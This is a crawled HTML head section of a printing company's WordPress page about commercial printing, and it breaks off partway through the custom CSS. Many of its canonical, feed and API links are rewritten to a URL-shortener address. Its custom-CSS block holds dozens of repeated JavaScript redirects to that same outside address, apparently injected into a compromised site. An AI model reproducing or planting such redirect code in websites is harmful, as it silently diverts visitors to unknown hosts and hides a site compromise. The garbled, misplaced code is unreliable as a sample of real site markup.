

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.graphicvisionsla.com/commercial-printing/
body_size: 23002
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11">
<title>Commercial Printing &#8211; Graphic Visions LA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Graphic Visions LA &raquo; Feed" href="https://u-short.net/LzNQkyP0r3/feed/" />
<link rel="alternate" type="application/rss+xml" title="Graphic Visions LA &raquo; Comments Feed" href="https://u-short.net/LzNQkyP0r3/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.graphicvisionsla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.graphicvisionsla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.graphicvisionsla.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.graphicvisionsla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-elements-css' href='https://www.graphicvisionsla.com/wp-content/plugins/rt-elements/assets/css/elements.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://www.graphicvisionsla.com/wp-content/plugins/rt-elements/assets/css/swiper-bundle.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css-css' href='https://www.graphicvisionsla.com/wp-content/plugins/rt-elements/assets/css/nice-select.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css' href='https://www.graphicvisionsla.com/wp-content/themes/axela/assets/css/bootstrap.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='rt-icons-css' href='https://www.graphicvisionsla.com/wp-content/themes/axela/assets/css/rt-icons.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.graphicvisionsla.com/wp-content/themes/axela/assets/css/font-awesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.graphicvisionsla.com/wp-content/themes/axela/assets/css/magnific-popup.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.graphicvisionsla.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://www.graphicvisionsla.com/wp-content/themes/axela/assets/css/aos.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='axela-style-default-css' href='https://www.graphicvisionsla.com/wp-content/themes/axela/assets/css/theme.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='axela-style-responsive-css' href='https://www.graphicvisionsla.com/wp-content/themes/axela/assets/css/responsive.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='axela-style-css' href='https://www.graphicvisionsla.com/wp-content/themes/axela-child/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=DM+Sans%3A+400%2C500%2C600%2C700%7CUrbanist%3A500%2C600%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.graphicvisionsla.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.graphicvisionsla.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.graphicvisionsla.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://www.graphicvisionsla.com/wp-content/uploads/elementor/css/post-9.css?ver=1687540348' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11399-css' href='https://www.graphicvisionsla.com/wp-content/uploads/elementor/css/post-11399.css?ver=1687543500' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://www.graphicvisionsla.com/wp-content/themes/axela/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Jost:400&#038;display=swap&#038;ver=1687968707" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:400&#038;display=swap&#038;ver=1687968707" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:400&#038;display=swap&#038;ver=1687968707" /></noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.graphicvisionsla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/rt-elements/assets/js/swiper-bundle.min.js?ver=823" id="swiper-bundle-js-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/rt-elements/assets/js/time-circle.js?ver=823" id="time-circle-js-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/rt-elements/assets/js/jquery.nice-select.js?ver=823" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/swiper-bundle.min.js?ver=823" id="swiper-js"></script>
<link rel="https://api.w.org/" href="https://u-short.net/LzNQkyP0r3/wp-json/" /><link rel="alternate" type="application/json" href="https://u-short.net/LzNQkyP0r3/wp-json/wp/v2/pages/11399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.graphicvisionsla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://u-short.net/LzNQkyP0r3/commercial-printing/" />
<link rel='shortlink' href='https://u-short.net/LzNQkyP0r3/?p=11399' />
<link rel="alternate" type="application/json+oembed" href="https://u-short.net/LzNQkyP0r3/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fu-short.net%2FLzNQkyP0r3%2Fcommercial-printing%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://u-short.net/LzNQkyP0r3/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fu-short.net%2FLzNQkyP0r3%2Fcommercial-printing%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.1" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<meta name="generator" content="Elementor 3.14.0; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/favicon-1-87x87.jpg" sizes="32x32" />
<link rel="icon" href="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/favicon-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/favicon-1.jpg" />
<meta name="msapplication-TileImage" content="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/favicon-1.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";

window.location.href = "https://u-short.net/LzNQkyP0r3";
#reactheme-header .sticky-wrapper .sticky {
    background: #fff;
}

.tablepress .sorting:hover, .tablepress .sorting_asc, .tablepress .sorting_desc {
    background-color: #21a79f;
    color: #fff;
}

.tablepress>:where(thead,tfoot)>*>th {
    background-color: #304a6c;
    color: #fff;
    font-weight: 700;
    vertical-align: middle;
    word-break: normal;
}
.reactheme-blog .blog-meta .blog-title a:hover, a:hover, a:focus, a:active, .reactheme-blog .blog-meta .blog-title a:hover, .reactheme-blog .blog-item .blog-meta .categories a:hover, .react-sideabr ul a:hover {
    color: #21a79f !important;
}
span.btn_text a:hover {
		color: #fff !important;
}
.react-button a:hover {
    display: inline-block;
    color: #fff !important;
    padding: 12px 30px 12px;
    font-size: 16px;
    font-weight: 700;
    letter-spacing: 0px;
    background-color: #111a2e;
    border-radius: 15px;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    font-family: 'Urbanist', sans-serif;
}

/* .elementor-container.elementor-column-gap-default {
    background-color: #fff;
} */
.reactheme-breadcrumbs .breadcrumbs-single {
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
}


h1.page-title.sal-animate {
    text-shadow: 1px 1px 3px #999;
}

.rt-grid-figure .logo-img img {
    margin: 0 auto;
    transition: all 0.5s;
    border-radius: 0;
}


.sticky .stikcy-btn .react-button a.react_button:before {
